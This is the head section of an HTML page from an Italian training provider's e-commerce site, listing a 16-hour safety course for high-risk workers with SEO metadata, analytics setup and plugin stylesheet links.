

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore
body_size: 57863
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/training-and-information-for-workers-course-high-risk-16-hours" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corso per Lavoratori a Rischio Alto | ICOTEA</title>
	<meta name="description" content="Partecipa al Corso di Formazione e Informazione per i Lavoratori a Rischio Alto (16 ore) e acquisisci competenze essenziali sulla sicurezza. Iscriviti ora!" />
	<link rel="canonical" href="https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Corso Formazione ed Informazione Lavoratori Rischio Alto monte ore 16" />
	<meta property="og:description" content="Partecipa al Corso di Formazione e Informazione per i Lavoratori a Rischio Alto (16 ore) e acquisisci competenze essenziali sulla sicurezza. Iscriviti ora!" />
	<meta property="og:url" content="https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:modified_time" content="2026-01-17T08:24:02+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Prezzo" />
	<meta name="twitter:data1" content="199,00&euro;" />
	<meta name="twitter:label2" content="Disponibilità" />
	<meta name="twitter:data2" content="Disponibile" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore","url":"https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore","name":"Corso per Lavoratori a Rischio Alto | ICOTEA","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore#primaryimage"},"image":{"@id":"https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore.jpg","description":"Partecipa al Corso di Formazione e Informazione per i Lavoratori a Rischio Alto (16 ore) e acquisisci competenze essenziali sulla sicurezza. Iscriviti ora!","breadcrumb":{"@id":"https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore#breadcrumb"},"inLanguage":"it-IT","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore"}},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore.jpg","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Catalogo","item":"https://www.icotea.it/catalogo"},{"@type":"ListItem","position":3,"name":"Corso Formazione ed Informazione Lavoratori Rischio Alto monte ore 16"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="199.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-23804-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
